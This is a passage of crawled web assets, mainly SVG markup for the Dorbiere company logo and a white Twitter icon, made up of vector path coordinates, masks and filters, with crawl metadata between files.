					c-1.513,0.17-3.643,0.256-6.39,0.256H0v-1.123h1.365c1.416,0,2.394-0.179,2.939-0.537c0.544-0.357,0.894-0.914,1.05-1.67
					c0.153-0.757,0.231-2.516,0.231-5.279V8.975c0-2.633-0.078-4.336-0.231-5.108C5.198,3.094,4.873,2.565,4.378,2.28
					C3.881,1.996,2.796,1.854,1.122,1.854H0.146V0.732z"/>
				<path id="Fill-3" fill="#FFFFFF" d="M39.354,23.633c0,3.543,0.577,6.027,1.732,7.451c1.154,1.422,2.772,2.134,4.853,2.134
					c2.13,0,3.759-0.712,4.889-2.134c1.131-1.424,1.696-3.908,1.696-7.451c0-3.512-0.56-6.017-1.683-7.512
					c-1.122-1.496-2.756-2.244-4.902-2.244c-2.13,0-3.76,0.743-4.889,2.232C39.919,17.596,39.354,20.104,39.354,23.633
					 M35.306,23.51c0-3.056,1.024-5.612,3.073-7.67c2.048-2.055,4.568-3.084,7.56-3.084c3.008,0,5.536,1.032,7.585,3.097
					c2.049,2.064,3.073,4.618,3.073,7.658c0,3.367-1.041,6.013-3.122,7.938c-2.081,1.928-4.593,2.891-7.536,2.891
					c-2.942,0-5.452-0.979-7.523-2.939C36.342,29.442,35.306,26.811,35.306,23.51"/>
				<path id="Fill-5" fill="#FFFFFF" d="M63.247,17.853c0.553-1.447,1.451-2.658,2.696-3.634c1.243-0.975,2.458-1.463,3.645-1.463
					c1.073,0,1.918,0.333,2.537,1c0.617,0.666,0.926,1.349,0.926,2.048c0,0.472-0.159,0.879-0.475,1.22
					c-0.318,0.341-0.704,0.511-1.159,0.511c-0.813,0-1.431-0.601-1.853-1.804c-0.294-0.813-0.732-1.22-1.318-1.22
					c-0.699,0-1.536,0.477-2.512,1.427c-0.976,0.951-1.602,1.939-1.877,2.963c-0.277,1.024-0.415,2.431-0.415,4.22v3.561
					c0,2.129,0.027,3.471,0.084,4.023c0.057,0.553,0.29,0.976,0.695,1.268c0.407,0.293,1.131,0.439,2.172,0.439h0.683v1.123H56.467
					v-1.123h0.511c0.977,0,1.671-0.135,2.086-0.402c0.414-0.269,0.663-0.646,0.743-1.135c0.082-0.486,0.123-1.885,0.123-4.193
					v-5.634c0-2.147-0.028-3.492-0.084-4.038c-0.058-0.543-0.29-0.967-0.695-1.268c-0.407-0.3-1.131-0.451-2.172-0.451h-0.511
					v-1.098c1.528-0.179,3.528-0.659,6-1.439C62.938,14.04,63.198,15.739,63.247,17.853"/>
				<path id="Fill-7" fill="#FFFFFF" d="M77.018,17.243v7.829c0,2.016,0.134,3.468,0.402,4.354c0.269,0.885,0.915,1.734,1.94,2.548
					c1.023,0.813,2.219,1.22,3.584,1.22c2.098,0,3.77-0.861,5.012-2.586c1.245-1.724,1.867-4.203,1.867-7.439
					c0-2.975-0.583-5.238-1.744-6.792c-1.164-1.551-2.711-2.329-4.646-2.329c-1.106,0-2.192,0.265-3.257,0.793
					C79.111,15.37,78.059,16.17,77.018,17.243 M74.457,34.339h-0.951V7.609c0-1.951-0.054-3.211-0.158-3.779
					c-0.107-0.57-0.375-0.992-0.807-1.269c-0.43-0.276-1.182-0.414-2.254-0.414V1.024c0.958,0,2.113-0.113,3.463-0.341
					c1.35-0.227,2.268-0.456,2.755-0.683h0.513v15.804c1.139-1.024,2.293-1.789,3.463-2.292c1.17-0.504,2.358-0.755,3.561-0.755
					c2.879,0,5.236,0.999,7.074,3c1.836,2,2.756,4.552,2.756,7.657c0,3.122-0.943,5.725-2.83,7.805
					c-1.886,2.082-4.334,3.122-7.341,3.122c-1.479,0-2.777-0.31-3.89-0.927c-1.115-0.617-2.045-1.536-2.793-2.756
					C75.96,31.713,75.107,32.941,74.457,34.339"/>
				<path id="Fill-9" fill="#FFFFFF" d="M100.228,12.755v13.927c0,2.129,0.032,3.471,0.098,4.023s0.301,0.976,0.708,1.268
					c0.406,0.293,1.129,0.439,2.17,0.439h0.513v1.123H92.96v-1.123h0.829c1.154,0,1.905-0.166,2.255-0.5
					c0.35-0.332,0.553-0.73,0.611-1.195c0.056-0.462,0.085-1.809,0.085-4.035v-6.049c0-2.341-0.109-3.772-0.328-4.292
					c-0.222-0.521-0.515-0.845-0.879-0.976c-0.367-0.13-1.004-0.195-1.916-0.195H92.96v-1.121c2.894-0.293,5.138-0.723,6.731-1.293
					H100.228z"/>
				<path id="Fill-11" fill="#FFFFFF" d="M95.148,10.174c-0.505-0.495-0.757-1.093-0.757-1.792s0.252-1.292,0.757-1.78
					c0.504-0.487,1.113-0.731,1.828-0.731c0.699,0,1.301,0.244,1.806,0.731c0.503,0.488,0.755,1.081,0.755,1.78
					s-0.252,1.297-0.755,1.792c-0.505,0.497-1.106,0.744-1.806,0.744C96.262,10.918,95.652,10.671,95.148,10.174"/>
				<path id="Fill-13" fill="#FFFFFF" d="M116.852,19.34c0.049-0.374,0.074-0.708,0.074-1c0-1.431-0.42-2.541-1.258-3.33
					c-0.837-0.787-1.864-1.182-3.084-1.182c-2.959,0-4.725,1.837-5.293,5.512H116.852z M121.12,20.315h-13.927
					c-0.064,0.96-0.098,1.676-0.098,2.147c0,3.512,0.55,6.15,1.646,7.913c1.098,1.766,2.735,2.647,4.914,2.647
					c2.96,0,5.057-1.325,6.293-3.976h1.171c-0.521,1.658-1.554,2.955-3.099,3.891c-1.543,0.934-3.227,1.401-5.048,1.401
					c-1.691,0-3.288-0.426-4.792-1.28c-1.505-0.854-2.736-2.061-3.694-3.622c-0.96-1.56-1.438-3.454-1.438-5.683
					c0-3.153,0.926-5.776,2.778-7.865c1.854-2.088,4.171-3.134,6.951-3.134c2.618,0,4.644,0.797,6.073,2.391
					C120.283,16.738,121.039,18.463,121.12,20.315L121.12,20.315z"/>
				<path id="Fill-15" fill="#FFFFFF" d="M127.843,17.853c0.554-1.447,1.451-2.658,2.696-3.634c1.242-0.975,2.458-1.463,3.645-1.463
					c1.073,0,1.918,0.333,2.537,1c0.617,0.666,0.926,1.349,0.926,2.048c0,0.472-0.158,0.879-0.475,1.22
					c-0.318,0.341-0.703,0.511-1.158,0.511c-0.813,0-1.432-0.601-1.854-1.804c-0.294-0.813-0.732-1.22-1.318-1.22
					c-0.699,0-1.535,0.477-2.512,1.427c-0.976,0.951-1.602,1.939-1.877,2.963c-0.277,1.024-0.415,2.431-0.415,4.22v3.561
					c0,2.129,0.027,3.471,0.085,4.023c0.057,0.553,0.289,0.976,0.695,1.268c0.406,0.293,1.131,0.439,2.172,0.439h0.682v1.123
					h-10.609v-1.123h0.512c0.977,0,1.671-0.135,2.086-0.402c0.414-0.269,0.662-0.646,0.744-1.135
					c0.082-0.486,0.121-1.885,0.121-4.193v-5.634c0-2.147-0.027-3.492-0.084-4.038c-0.059-0.543-0.29-0.967-0.695-1.268
					c-0.406-0.3-1.131-0.451-2.172-0.451h-0.512v-1.098c1.529-0.179,3.529-0.659,6-1.439
					C127.533,14.04,127.794,15.739,127.843,17.853"/>
				<path id="Fill-17" fill="#FFFFFF" d="M149.442,19.34c0.048-0.374,0.073-0.708,0.073-1c0-1.431-0.42-2.541-1.257-3.33
					c-0.837-0.787-1.864-1.182-3.085-1.182c-2.959,0-4.724,1.837-5.292,5.512H149.442z M153.711,20.315h-13.927
					c-0.065,0.96-0.098,1.676-0.098,2.147c0,3.512,0.55,6.15,1.646,7.913c1.098,1.766,2.736,2.647,4.914,2.647
					c2.961,0,5.057-1.325,6.293-3.976h1.172c-0.521,1.658-1.554,2.955-3.099,3.891c-1.544,0.934-3.227,1.401-5.048,1.401
					c-1.691,0-3.289-0.426-4.792-1.28c-1.505-0.854-2.736-2.061-3.694-3.622c-0.961-1.56-1.439-3.454-1.439-5.683
					c0-3.153,0.926-5.776,2.779-7.865c1.854-2.088,4.17-3.134,6.951-3.134c2.617,0,4.643,0.797,6.073,2.391
					C152.873,16.738,153.629,18.463,153.711,20.315L153.711,20.315z"/>
				<path id="Fill-19" fill="#FFFFFF" d="M82.964,39.534c0,1.581-1.28,2.861-2.861,2.861s-2.861-1.28-2.861-2.861
					c0-1.58,1.28-2.861,2.861-2.861S82.964,37.954,82.964,39.534"/>
				<path id="Fill-21" fill="#FFFFFF" d="M89.653,39.534c0,1.581-1.28,2.861-2.861,2.861s-2.861-1.28-2.861-2.861
					c0-1.58,1.28-2.861,2.861-2.861S89.653,37.954,89.653,39.534"/>
				<path id="Fill-23" fill="#FFFFFF" d="M96.12,39.534c0,1.581-1.281,2.861-2.861,2.861c-1.581,0-2.861-1.28-2.861-2.861
					c0-1.58,1.28-2.861,2.861-2.861C94.839,36.672,96.12,37.954,96.12,39.534"/>
				<path id="Fill-25" fill="#FFFFFF" d="M100.605,39.727h0.4c0.572,0,1.088-0.22,1.088-0.989s-0.499-1.036-1.088-1.036h-0.4V39.727
					z M99.459,36.655h1.449c1.244,0,2.381,0.42,2.381,2.007c0,1.55-0.974,2.11-2.201,2.11h-0.482v2.521h-1.146V36.655z"/>
				<g id="Group-29" transform="translate(103.464705, 36.270920)">
					<g id="Clip-28">
					</g>
					<defs>
						<filter id="Adobe_OpacityMaskFilter" filterUnits="userSpaceOnUse" x="0.602" y="0.384" width="4.664" height="6.752">
							<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
						</filter>
					</defs>
					<mask maskUnits="userSpaceOnUse" x="0.602" y="0.384" width="4.664" height="6.752" id="mask-2">
						<g filter="url(#Adobe_OpacityMaskFilter)">
							<polygon id="path-1" fill="#FFFFFF" points="0.602,7.136 5.266,7.136 5.266,0.384 0.602,0.384 							"/>
						</g>
					</mask>
					<path id="Fill-27" mask="url(#mask-2)" fill="#FFFFFF" d="M0.602,0.384h1.145v3.834c0,1.131,0.313,1.873,1.188,1.873
						S4.12,5.349,4.12,4.218V0.384h1.146v4.241c0,1.779-0.868,2.511-2.332,2.511c-1.465,0-2.332-0.731-2.332-2.511V0.384z"/>
				</g>
				<path id="Fill-30" fill="#FFFFFF" d="M111.16,42.247h0.539c0.533,0,1.18-0.152,1.18-0.922c0-0.865-0.605-0.999-1.18-0.999
					h-0.539V42.247z M111.16,39.337h0.467c0.482,0,1.08-0.124,1.08-0.809c0-0.77-0.582-0.827-1.105-0.827h-0.441V39.337z
					 M110.015,36.655h1.997c0.736,0,1.842,0.248,1.842,1.703c0,0.789-0.459,1.34-1.139,1.483v0.019
					c0.778,0.085,1.31,0.693,1.31,1.512c0,1.674-1.294,1.922-2.013,1.922h-1.997V36.655z"/>
				<g id="Group-34" transform="translate(116.546449, 36.270920)">
					<g id="Clip-33">
					</g>
					<defs>
						<filter id="Adobe_OpacityMaskFilter_1_" filterUnits="userSpaceOnUse" x="0.463" y="0.271" width="4.984" height="6.865">
							<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
						</filter>
					</defs>
					<mask maskUnits="userSpaceOnUse" x="0.463" y="0.271" width="4.984" height="6.865" id="mask-4">
						<g filter="url(#Adobe_OpacityMaskFilter_1_)">
							<polygon id="path-3" fill="#FFFFFF" points="0.463,7.136 5.448,7.136 5.448,0.271 0.463,0.271 							"/>
						</g>
					</mask>
					<path id="Fill-32" mask="url(#mask-4)" fill="#FFFFFF" d="M5.202,1.667C4.76,1.431,4.187,1.316,3.729,1.316
						c-1.334,0-2.07,1.047-2.07,2.407c0,1.35,0.72,2.368,1.938,2.368c0.312,0,0.557-0.039,0.753-0.096v-1.73H3.141V3.218h2.307
						v3.576C4.841,6.983,4.211,7.136,3.597,7.136c-1.849,0-3.134-1.075-3.134-3.318c0-2.273,1.195-3.547,3.134-3.547
						c0.663,0,1.187,0.104,1.679,0.275L5.202,1.667z"/>
				</g>
				<path id="Fill-35" fill="#FFFFFF" d="M124.242,39.489h0.377c0.564,0,1.211-0.095,1.211-0.922c0-0.799-0.639-0.865-1.211-0.865
					h-0.377V39.489z M123.096,36.655h1.236c1.227,0,2.693-0.047,2.693,1.799c0,0.779-0.451,1.426-1.178,1.539v0.019
					c0.31,0.03,0.49,0.392,0.604,0.687l0.918,2.595h-1.277l-0.688-2.073c-0.162-0.494-0.311-0.684-0.793-0.684h-0.369v2.757h-1.146
					V36.655z"/>
				<g id="Group-39" transform="translate(127.249694, 36.270920)">
					<g id="Clip-38">
					</g>
					<defs>
						<filter id="Adobe_OpacityMaskFilter_2_" filterUnits="userSpaceOnUse" x="0.666" y="0.271" width="5.599" height="6.865">
							<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
						</filter>
					</defs>
					<mask maskUnits="userSpaceOnUse" x="0.666" y="0.271" width="5.599" height="6.865" id="mask-6">
						<g filter="url(#Adobe_OpacityMaskFilter_2_)">
							<polygon id="path-5" fill="#FFFFFF" points="6.265,7.136 0.666,7.136 0.666,0.271 6.265,0.271 							"/>
						</g>
					</mask>
					<path id="Fill-37" mask="url(#mask-6)" fill="#FFFFFF" d="M3.465,6.091c1.17,0,1.604-1.209,1.604-2.406
						c0-1.17-0.466-2.369-1.604-2.369c-1.137,0-1.604,1.199-1.604,2.369C1.862,4.882,2.296,6.091,3.465,6.091 M3.465,0.271
						c1.793,0,2.8,1.408,2.8,3.414s-0.991,3.451-2.8,3.451c-1.832,0-2.799-1.416-2.799-3.451S1.649,0.271,3.465,0.271"/>
				</g>
				<g id="Group-42" transform="translate(134.385191, 36.270920)">
					<g id="Clip-41">
					</g>
					<defs>
						<filter id="Adobe_OpacityMaskFilter_3_" filterUnits="userSpaceOnUse" x="0.134" y="0.384" width="4.664" height="6.752">
							<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
						</filter>
					</defs>
					<mask maskUnits="userSpaceOnUse" x="0.134" y="0.384" width="4.664" height="6.752" id="mask-8">
						<g filter="url(#Adobe_OpacityMaskFilter_3_)">
							<polygon id="path-7" fill="#FFFFFF" points="0.134,7.136 4.798,7.136 4.798,0.384 0.134,0.384 							"/>
						</g>
					</mask>
					<path id="Fill-40" mask="url(#mask-8)" fill="#FFFFFF" d="M0.134,0.384H1.28v3.834c0,1.131,0.312,1.873,1.187,1.873
						s1.188-0.742,1.188-1.873V0.384h1.145v4.241c0,1.779-0.867,2.511-2.332,2.511S0.134,6.404,0.134,4.625V0.384z"/>
				</g>
				<path id="Fill-43" fill="#FFFFFF" d="M141.515,39.727h0.401c0.571,0,1.088-0.22,1.088-0.989s-0.5-1.036-1.088-1.036h-0.401
					V39.727z M140.368,36.655h1.45c1.244,0,2.381,0.42,2.381,2.007c0,1.55-0.975,2.11-2.201,2.11h-0.483v2.521h-1.146V36.655z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/icons/icon-social-twitter-white.svg
body_size: 812
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 40.7"><defs><style>.cls-1{fill:#fff;}</style></defs><title>icon-social-twitter-white</title><g id="Page-1"><g id="Dorbiere-Home-Page"><g id="Group-28"><g id="Footer-Copy"><g id="social-icons"><g id="Page-1-2" data-name="Page-1"><path id="Fill-16" class="cls-1" d="M15.76,45.25a28.92,28.92,0,0,1-15.7-4.6,19.27,19.27,0,0,0,2.4.1,20.18,20.18,0,0,0,12.7-4.4,10.37,10.37,0,0,1-9.6-7.1,13.55,13.55,0,0,0,2,.2,9.67,9.67,0,0,0,2.9-.4,10.13,10.13,0,0,1-8.1-10.1v-.1c3,.8,2.8,1.2,4.5,1.3a10.13,10.13,0,0,1-4.6-8.5,11.44,11.44,0,0,1,1.3-5.2,29.06,29.06,0,0,0,21.1,10.7,9.08,9.08,0,0,1-.3-2.3,10.29,10.29,0,0,1,10.3-10.3,10.18,10.18,0,0,1,7.5,3.2,21.39,21.39,0,0,0,6.5-2.5,10.65,10.65,0,0,1-4.5,5.7,22.3,22.3,0,0,0,5.9-1.6,22.24,22.24,0,0,1-5.2,5.4V16c0,13.6-10.3,29.2-29.1,29.2" transform="translate(-0.06 -4.55)"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/logos/nav-brand-logo.svg
body_size: 21623
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="155px" height="44px" viewBox="0 0 155 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.2 (44496) - http://www.bohemiancoding.com/sketch -->
    <title>Dorbiere Logo Copy 3</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.601403461 7.13549687 5.26563992 7.13549687 5.26563992 0.384365432 0.601403461 0.384365432"></polygon>
        <polygon id="path-3" points="0.463569447 7.13549687 5.44771401 7.13549687 5.44771401 0.270316407 0.463569447 0.270316407"></polygon>
        <polygon id="path-5" points="6.26484733 7.13549687 0.665860783 7.13549687 0.665860783 0.270078557 6.26484733 0.270078557 6.26484733 7.13549687"></polygon>
        <polygon id="path-7" points="0.134504116 7.13549687 4.79874057 7.13549687 4.79874057 0.384365432 0.134504116 0.384365432"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Dorbiere-Navigation" transform="translate(-89.000000, -128.000000)">
            <g id="Navigation">
                <g id="Dorbiere-Logo-Copy-3" transform="translate(89.465007, 128.060547)">
                    <path d="M10.3406431,1.41449333 L10.3406431,23.5107486 C10.3406431,26.7788062 10.4012949,28.884967 10.5237876,29.8280419 C10.645091,30.7711167 11.0113798,31.4335287 11.6202756,31.8152778 C12.2315498,32.1982161 13.519507,32.388496 15.4865256,32.388496 C18.3645094,32.388496 20.7299266,31.9948544 22.5839665,31.2051928 C24.4380065,30.4179096 25.9864093,28.8635606 27.229175,26.5480918 C28.4743192,24.2302446 29.0962967,21.2749596 29.0962967,17.682237 C29.0962967,14.8851222 28.7335756,12.3900768 28.0093227,10.1947222 C27.286259,7.99936769 26.2504227,6.21549348 24.9006245,4.84191033 C23.5508264,3.46832718 22.0559398,2.53238784 20.4135862,2.03528156 C18.7712327,1.54055377 16.6650719,1.29200063 14.096293,1.29200063 C12.8606628,1.29200063 11.6083831,1.33362437 10.3406431,1.41449333 L10.3406431,1.41449333 Z M0.146396611,0.731864129 L5.58483448,0.463093747 C10.120632,0.235947097 13.1781924,0.121779147 14.7551372,0.121779147 C19.6655483,0.121779147 23.4949316,0.869817069 26.2420979,2.36589291 C28.9904535,3.86196876 31.0335841,5.88963912 32.3762467,8.4512825 C33.7165309,11.0105474 34.3884569,13.9670216 34.3884569,17.3159481 C34.3884569,19.7384493 34.022168,21.9540211 33.2907796,23.9626634 C32.5593912,25.9701166 31.5544753,27.6374443 30.2795999,28.961079 C29.0011567,30.2870922 27.5217304,31.2955757 25.8401316,31.9853404 C24.1561543,32.6774836 22.5589923,33.1068027 21.0474562,33.2792439 C19.5347309,33.4493065 17.404785,33.5349325 14.6576188,33.5349325 L0.000118924948,33.5349325 L0.000118924948,32.412281 L1.36537733,32.412281 C2.78058421,32.412281 3.75933653,32.2338936 4.30401279,31.8759295 C4.84868905,31.5179654 5.1983284,30.9613966 5.35412008,30.2062232 C5.50753326,29.4486713 5.58483448,27.6897713 5.58483448,24.9259555 L5.58483448,8.97455227 C5.58483448,6.34155392 5.50753326,4.63854867 5.35412008,3.86672576 C5.1983284,3.09371359 4.87247404,2.56568683 4.37774626,2.28026695 C3.88063997,1.99603633 2.79604445,1.85332639 1.12158118,1.85332639 L0.146396611,1.85332639 L0.146396611,0.731864129 Z" id="Fill-1" fill="#FEFEFE"></path>
                    <path d="M39.3541681,23.6327656 C39.3541681,27.1767291 39.9309541,29.6610713 41.0857153,31.0846029 C42.2404765,32.5069453 43.8578558,33.2181164 45.9390424,33.2181164 C48.0689882,33.2181164 49.69826,32.5069453 50.828047,31.0846029 C51.9590233,29.6610713 52.5239168,27.1767291 52.5239168,23.6327656 C52.5239168,20.1209119 51.9637803,17.6163525 50.8411288,16.1214659 C49.7196665,14.6253901 48.0856377,13.8773522 45.9390424,13.8773522 C43.8090966,13.8773522 42.1786356,14.6206331 41.0500378,16.1095734 C39.9190616,17.5961353 39.3541681,20.1042624 39.3541681,23.6327656 M35.3059628,23.5102729 C35.3059628,20.4539018 36.3299066,17.8982047 38.3789835,15.8396138 C40.4268711,13.7845907 42.9468907,12.7558899 45.9390424,12.7558899 C48.9466543,12.7558899 51.4749987,13.7881585 53.5240756,15.8526956 C55.5731524,17.9172326 56.5970962,20.4705513 56.5970962,23.5102729 C56.5970962,26.8770382 55.556503,29.5231183 53.4753164,31.4485132 C51.3941298,33.3762866 48.8824349,34.3395787 45.9390424,34.3395787 C42.9968392,34.3395787 40.4875228,33.3608264 38.4158502,31.399754 C36.3417991,29.4422493 35.3059628,26.8116295 35.3059628,23.5102729" id="Fill-3" fill="#FEFEFE"></path>
                    <path d="M63.2471415,17.8526564 C63.8001425,16.4053398 64.6980258,15.1946838 65.9431701,14.21831 C67.1859358,13.2431254 68.4013487,12.7555331 69.5882197,12.7555331 C70.6609227,12.7555331 71.5064791,13.088523 72.1248888,13.7556919 C72.7421093,14.4216717 73.0513142,15.1043009 73.0513142,15.8035795 C73.0513142,16.2757116 72.8919548,16.6824349 72.5768036,17.0237495 C72.2580848,17.3650641 71.872768,17.5351268 71.4172854,17.5351268 C70.605028,17.5351268 69.9866183,16.9345558 69.5644347,15.7310353 C69.2706901,14.9175887 68.831857,14.5108654 68.2467463,14.5108654 C67.5474676,14.5108654 66.710236,14.9877544 65.7350514,15.9379647 C64.7586776,16.8893643 64.1331323,17.8776306 63.8572265,18.9015744 C63.5801313,19.9255182 63.4421784,21.3324004 63.4421784,23.1210316 L63.4421784,26.6816445 C63.4421784,28.8115903 63.4695311,30.1530638 63.5266151,30.7060648 C63.5836991,31.2578765 63.816792,31.6812493 64.2223261,31.9738047 C64.6290494,32.2663601 65.3533023,32.4126378 66.3938956,32.4126378 L67.0765248,32.4126378 L67.0765248,33.5352893 L56.4672302,33.5352893 L56.4672302,32.4126378 L56.9786075,32.4126378 C57.9549813,32.4126378 58.649503,32.2782526 59.0645511,32.0106714 C59.4784099,31.7419011 59.726963,31.3637197 59.807832,30.8761274 C59.8898902,30.3885352 59.9303247,28.9899778 59.9303247,26.6816445 L59.9303247,21.0481698 C59.9303247,18.9015744 59.9017827,17.5565333 59.845888,17.0106678 C59.7876147,16.4671808 59.5557111,16.0438079 59.150177,15.7429278 C58.7434537,15.443237 58.0192008,15.2922023 56.9786075,15.2922023 L56.4672302,15.2922023 L56.4672302,14.194525 C57.9954158,14.0149483 59.9957334,13.5356808 62.4669938,12.7555331 C62.9379366,14.0399226 63.1983823,15.7393601 63.2471415,17.8526564" id="Fill-5" fill="#FEFEFE"></path>
                    <path d="M77.0175801,17.2429282 L77.0175801,25.0717575 C77.0175801,27.0875354 77.1519653,28.539609 77.4195464,29.4255999 C77.6883168,30.3115907 78.3340793,31.1607148 79.3592123,31.9741615 C80.3831561,32.7864189 81.5783519,33.1931422 82.9436103,33.1931422 C85.0414464,33.1931422 86.7123419,32.3321256 87.9551076,30.6077138 C89.2002518,28.8844913 89.8222293,26.4049062 89.8222293,23.1689583 C89.8222293,20.1934562 89.239497,17.9303144 88.0787895,16.3759653 C86.9145143,14.825184 85.3673007,14.0474148 83.4323918,14.0474148 C82.3263898,14.0474148 81.240605,14.3126175 80.1762267,14.8406442 C79.1106592,15.3698603 78.0581734,16.1702252 77.0175801,17.2429282 M74.457126,34.3395787 L73.5057264,34.3395787 L73.5057264,7.60881817 C73.5057264,5.65844902 73.4522102,4.39784457 73.3475562,3.82938332 C73.2405238,3.25973282 72.9729426,2.83754926 72.5412451,2.56045413 C72.1107368,2.28454825 71.3591311,2.14659531 70.2864281,2.14659531 L70.2864281,1.0239438 C71.2449632,1.0239438 72.3997244,0.910965101 73.7495226,0.682629201 C75.0993207,0.45548255 76.0174213,0.22714665 76.5050136,0 L77.0175801,0 L77.0175801,15.8039363 C78.1556919,14.7799925 79.3104531,14.0153051 80.4806746,13.5110633 C81.6508961,13.0068215 82.8389563,12.7558899 84.0412875,12.7558899 C86.9192713,12.7558899 89.277553,13.7548595 91.1149434,15.7551771 C92.9511446,17.7554947 93.8704345,20.3076241 93.8704345,23.4127545 C93.8704345,26.5345344 92.9273597,29.1366122 91.04121,31.2177988 C89.1550603,33.2989854 86.7075849,34.3395787 83.6999729,34.3395787 C82.2205466,34.3395787 80.9230754,34.0303738 79.8099379,33.4131534 C78.6956111,32.7947436 77.765618,31.876643 77.0175801,30.6564731 C75.9603373,31.7137159 75.1076455,32.9410213 74.457126,34.3395787" id="Fill-7" fill="#FEFEFE"></path>
                    <path d="M100.227687,12.7554142 L100.227687,26.6815256 C100.227687,28.8114714 100.259796,30.1529448 100.325205,30.7059458 C100.390614,31.2589469 100.626085,31.6811304 101.032808,31.9736858 C101.439532,32.2662412 102.162595,32.4125188 103.203189,32.4125188 L103.715755,32.4125188 L103.715755,33.5351704 L92.9601829,33.5351704 L92.9601829,32.4125188 L93.7890898,32.4125188 C94.9438511,32.4125188 95.6942675,32.2472132 96.0439068,31.9130341 C96.3935462,31.5800442 96.5969078,31.1816456 96.6551811,30.7178383 C96.7110758,30.2552203 96.7396178,28.9089899 96.7396178,26.6815256 L96.7396178,20.6330028 C96.7396178,18.2913705 96.6302068,16.8607034 96.4113849,16.3410014 C96.1901845,15.8201101 95.8976291,15.495445 95.5337188,15.3646276 C95.1662407,15.2349994 94.528803,15.1695907 93.6178379,15.1695907 L92.9601829,15.1695907 L92.9601829,14.0481284 C95.8536269,13.755573 98.0977407,13.3250647 99.691335,12.7554142 L100.227687,12.7554142 Z" id="Fill-9" fill="#FEFEFE"></path>
                    <path d="M95.1479263,10.1736725 C94.6436845,9.67894473 94.3915636,9.08075225 94.3915636,8.38147355 C94.3915636,7.68219486 94.6436845,7.08875937 95.1479263,6.60116708 C95.6521681,6.1135748 96.262253,5.86977865 96.976992,5.86977865 C97.6762707,5.86977865 98.2780309,6.1135748 98.7822727,6.60116708 C99.2853252,7.08875937 99.5374461,7.68219486 99.5374461,8.38147355 C99.5374461,9.08075225 99.2853252,9.67894473 98.7822727,10.1736725 C98.2780309,10.6707788 97.6762707,10.9181427 96.976992,10.9181427 C96.262253,10.9181427 95.6521681,10.6707788 95.1479263,10.1736725" id="Fill-11" fill="#FEFEFE"></path>
                    <path d="M116.851729,19.3404075 C116.900488,18.9669832 116.925463,18.6328041 116.925463,18.3402487 C116.925463,16.9095816 116.505658,15.8000118 115.668426,15.0103501 C114.831194,14.223067 113.803683,13.8282362 112.583513,13.8282362 C109.62466,13.8282362 107.859814,15.6656266 107.291353,19.3404075 L116.851729,19.3404075 Z M121.119946,20.3155921 L107.193834,20.3155921 C107.128426,21.2753164 107.096316,21.9912446 107.096316,22.4621874 C107.096316,25.9740411 107.645749,28.6129857 108.742237,30.3754534 C109.839914,32.1414889 111.477511,33.0227228 113.656216,33.0227228 C116.616258,33.0227228 118.712905,31.6978988 119.948535,29.0470617 L121.119946,29.0470617 C120.599054,30.7060648 119.566786,32.0023467 118.021951,32.938286 C116.478305,33.8718469 114.795517,34.3392219 112.973587,34.3392219 C111.282474,34.3392219 109.685312,33.9134706 108.182101,33.0584002 C106.676511,32.2057084 105.445638,30.9986201 104.487102,29.4371356 C103.527378,27.8768403 103.048111,25.9823658 103.048111,23.7549016 C103.048111,20.6010119 103.974536,17.9787168 105.827387,15.8892055 C107.681427,13.8008834 109.998085,12.7555331 112.77855,12.7555331 C115.396088,12.7555331 117.42138,13.5523303 118.852047,15.1459246 C120.282714,16.7383296 121.039077,18.4627414 121.119946,20.3155921 L121.119946,20.3155921 Z" id="Fill-13" fill="#FEFEFE"></path>
                    <path d="M127.842892,17.8526564 C128.395893,16.4053398 129.293776,15.1946838 130.53892,14.21831 C131.781686,13.2431254 132.997099,12.7555331 134.18397,12.7555331 C135.256673,12.7555331 136.10223,13.088523 136.720639,13.7556919 C137.33786,14.4216717 137.647065,15.1043009 137.647065,15.8035795 C137.647065,16.2757116 137.487705,16.6824349 137.172554,17.0237495 C136.853835,17.3650641 136.468518,17.5351268 136.013036,17.5351268 C135.200778,17.5351268 134.582369,16.9345558 134.160185,15.7310353 C133.86644,14.9175887 133.427607,14.5108654 132.842497,14.5108654 C132.143218,14.5108654 131.305986,14.9877544 130.330802,15.9379647 C129.354428,16.8893643 128.728883,17.8776306 128.452977,18.9015744 C128.175882,19.9255182 128.037929,21.3324004 128.037929,23.1210316 L128.037929,26.6816445 C128.037929,28.8115903 128.065282,30.1530638 128.122366,30.7060648 C128.179449,31.2578765 128.412542,31.6812493 128.818076,31.9738047 C129.2248,32.2663601 129.949053,32.4126378 130.989646,32.4126378 L131.672275,32.4126378 L131.672275,33.5352893 L121.062981,33.5352893 L121.062981,32.4126378 L121.574358,32.4126378 C122.550732,32.4126378 123.245253,32.2782526 123.660301,32.0106714 C124.07416,31.7419011 124.322713,31.3637197 124.403582,30.8761274 C124.485641,30.3885352 124.526075,28.9899778 124.526075,26.6816445 L124.526075,21.0481698 C124.526075,18.9015744 124.497533,17.5565333 124.441638,17.0106678 C124.383365,16.4671808 124.151461,16.0438079 123.745927,15.7429278 C123.339204,15.443237 122.614951,15.2922023 121.574358,15.2922023 L121.062981,15.2922023 L121.062981,14.194525 C122.591166,14.0149483 124.591484,13.5356808 127.062744,12.7555331 C127.533687,14.0399226 127.794133,15.7393601 127.842892,17.8526564" id="Fill-15" fill="#FEFEFE"></path>
